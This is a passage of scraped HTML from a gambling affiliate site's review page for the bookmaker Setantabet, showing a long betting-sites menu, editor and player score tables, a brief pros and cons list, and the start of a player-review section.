class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper post_bookmakers content_post_wrapper">
	
	<section style="background-image: url(https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Banner-Setantabet.svg);" class="banner banner_single_imagetitle banner_single_image banner_post_2col banner_post_bookmakers">
		<div class="container">
			<div class="banner_content flex">
				<div class="banner_content_left flex" >
					<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Logo-Setantabet.svg" alt="setanbet">
					<h1 class="title"><span>Setantabet</span>&nbsp;<span>Review</span></h1>

					        <a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet"
           onClick="ga('send','event','Goto','Click','Setantabet');" target="_blank"
           class="button btn-green bk-btn ">Visit Website</a>
    				</div>

                <!-- AGGREGATE RATING, single-bookmakers -->
				<div class="banner_content_right">
					<div class="banner_rating_block_wrapper flex">
						<div class="banner_rating_hidden_blocks flex hidden">
							<div class="banner_rating_block flex pos-r">
																<p class="banner_rating">3 / 5</p>
								<div class="rating_stars_block">
									<div class="star-rating"><span class="screen-reader-text">3.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>								</div>
								<p class="text">Editor Score</p>

							</div>
							<div class="banner_rating_block_divider"></div>
							<div class="banner_rating_block flex pos-r">
																<p class="banner_rating">3 / 5</p>
								<div class="rating_stars_block">
									<div class="star-rating"><span class="screen-reader-text">3.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>								</div>
								<p class="text">Players Score</p>

							</div>
							<div class="banner_rating_block_divider"></div>
						</div>

						<div class="banner_rating_block flex pos-r">
														<p class="banner_rating">
								<span>3</span>&nbsp;/&nbsp;
								<span>5</span>
							</p>
							<div class="rating_stars_block">
								<div class="star-rating"><span class="screen-reader-text">3.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>							</div>
							<p class="text">Overall Score</p>
							<a href="#" class="banner_rating_block_action">
								<span class="banner_rating_block_icon banner_rating_block_closed">
									<i class="fa fa-circle"></i><i class="fa fa-circle"></i><i class="fa fa-circle"></i>
								</span>
								<span class="banner_rating_block_icon banner_rating_block_opened hidden">
									+
								</span>
							</a>
						</div>

					</div>
				</div>

				<script type='application/ld+json'>
					{
						"@context": "https://schema.org",
						"@type": "Organization",
						"aggregateRating": {
							"@type": "AggregateRating",
							"bestRating": "5",
							"ratingCount": "2",
							"ratingValue": "3"
						},
						"image": "https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Logo-Setantabet.svg",
						"name": "Setantabet"
					}
				</script>

				        <a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet"
           onClick="ga('send','event','Goto','Click','Setantabet');" target="_blank"
           class="button btn-green bk-btn mobile_only flex">Visit Website</a>
    			</div>
		</div>

					<div class="banner_menu">
				<div class="container">
					<p class="mobile_only banner_menu_trigger">PAGE MENU <i class="fa fa-angle-down"></i></p>
					<ul class="flex banner_menu_carousel" id="banner_menu_carousel">
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#section_rating">Details</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#player_reviews">Player Reviews</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#bookmaker_bonuses">Bookmaker Bonuses</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#bonus_promotions">Promotions</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#mobile_app">Mobile App</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#faq">FAQ’s</a></li>
					</ul>
				</div>
			</div>
		
	</section>

	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/review/" class="breadcrumbs_link">Bookmakers</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="breadcrumbs_link active">Setantabet</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "https://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/review/",
							"name": "Bookmakers"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/review/setantabet/",
							"name": "Setantabet"
						}
					}
				]
			}
		</script>
		
	</div>
<!--
	<div class="page_updated_date">
		<div class="container">
			Updated: 		</div>
	</div>
-->

<!-- SECTION 7 -->
	
	<section class="section section_articles sidebar-right archive_section">
		<div class="container flex">
	
	<!-- ARTICLES -->
					<div class="main articles">

				<section id="section_rating" class='accordeon_section accordeon_section_rating'>
	<div class="accordeon_row">
		<div class="accordeon_header">
			<div class="section_title_block">
							<h2 class="title">Setantabet Review Details</h2>
							<div class="title_right_block flex">
					<div class="rating_stars_block">
						<div class="star-rating"><span class="screen-reader-text">3.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>					</div>
					<span>3 / 5 Editor Score</span>
					<a href="#" class="accordeon_trigger"><i class="fa fa-angle-down"></i></a>
				</div>
			</div>
		</div>
		<div class="accordeon_content">
			<div class="tabs two_tabs horizontal_tabs">
				<div class="tabs_header flex">
					<a href="#" class="tab_title tab_switcher active" data-tab-content="1">Editor Score</a>
					<a href="#" class="tab_title tab_switcher" data-tab-content="2">Players Score</a>
				</div>
				
				<div class="tabs_content">
					<div class="tab_content active content_scores flex">
						<div class="scores_header mobile_only flex">
							<p class="scores_header_title">Editor Score</p>
							<div class="scores_header_stars_block flex">
								<div class="rating_stars_block">
									<div class="star-rating"><span class="screen-reader-text">3.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>								</div>
								<span>3 / 5</span>
							</div>
						</div>
						    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Usability</span></div>
            <div class="scores_number">3 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Odds</span></div>
            <div class="scores_number">4 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Live Betting</span></div>
            <div class="scores_number">2 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Bonuses & Promotions</span></div>
            <div class="scores_number">4 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Bets Selection</span></div>
            <div class="scores_number">3 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Mobile App</span></div>
            <div class="scores_number">3 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
					</div>
					<div class="tab_content content_scores flex">
												<div class="scores_header mobile_only flex">
							<p class="scores_header_title">Players Score</p>
							<div class="scores_header_stars_block flex">
								<div class="rating_stars_block">
									<div class="star-rating"><span class="screen-reader-text">3.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>								</div>
								<span>3 / 5</span>
							</div>
						</div>
						    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Odds</span></div>
            <div class="scores_number">4 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Live Betting</span></div>
            <div class="scores_number">4 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Bonuses & Promotions</span></div>
            <div class="scores_number">2 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Bets Selection</span></div>
            <div class="scores_number">3 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Mobile App</span></div>
            <div class="scores_number">2 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Usability</span></div>
            <div class="scores_number">4 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line "><div class="scores_line_color"></div></div>

            </div>
    </div>
					</div>
				</div>
			</div>
			
			
		</div>
	</div>
</section>

				
		<section class="tabs two_tabs horizontal_tabs">
			
			<div class="section_title_block">
				<h2 class="title">Setantabet FACTS</h2>

			</div>
			<div class="tabs_header flex">
				<a href="#" class="tab_title tab_switcher active" data-tab-content="1">Pros</a>
				<a href="#" class="tab_title tab_switcher" data-tab-content="2">Cons</a>
			</div>
			<div class="tabs_content">
				<ul class="list_style_round tab_content active">
															
						<li>IBAS Member - Setantabet are a member of the Independent Betting Arbitration Service</li>

											
						<li>Sports Stats - Setantabet have a really great statistics tool and database which is great for soccer punters</li>

													</ul>

				<ul class="list_style_round x_icon tab_content">
															
						<li>No sign up bonus currently available</li>

													</ul>
			</div>
		</section>


				    <section>
        <div class='section_title_block'>
            <h2 class='title'>Setantabet&nbsp;SERVICES</h2>
        </div>

        <div class='services_block flex'>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" alt="247_support">
                    <span class='service_title'>24/7 Support</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>
                    </div>
    </section>

				
				
		<section class="comment_section" id="player_reviews">
			<div class="section_title_block">

				<h2 class="title">
					Setantabet PLAYER REVIEWS (2)				</h2>
			</div>
			<div class="comment_section_header_block flex">
				<div class="sort_block flex"  style="display:none;>
					<span>Sort By :</span>
					<form action="https://www.bookmakeradvisor.com/uk/review/setantabet/" method="GET">
					<select name="comment_sort" id="comments_sort_select">
						<option  value="comment_date">MOST RECENT</option>
						<option  value="comment_content">CONTENT</option>
